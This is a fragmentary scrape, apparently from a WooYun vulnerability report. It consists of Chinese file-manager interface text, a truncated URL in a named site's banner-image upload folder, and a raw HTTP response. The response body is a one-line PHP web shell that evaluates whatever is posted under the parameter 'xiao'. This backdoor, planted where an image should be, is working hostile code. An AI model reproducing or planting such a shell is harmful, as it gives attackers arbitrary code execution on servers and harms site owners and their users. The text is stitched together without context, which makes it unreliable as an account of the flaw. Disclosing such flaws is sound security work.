 正在载入基本信息...
读取
... ... 名称 时间 大小 属性
http://www.hz218.com/upload//banner/images/2015/11...
2
HTTP/1.1 200 OK
Server: nginx/1.6.1
Date: Fri, 06 Nov 2015 07:23:10 GMT
Content-Length: 26
Connection: close
Accept-Ranges: bytes
ETag: W/"26-1446794200117"
Last-Modified: Fri, 06 Nov 2015 07:16:40 GMT
<?php eval($_POST[xiao])?>
www.wooyun.org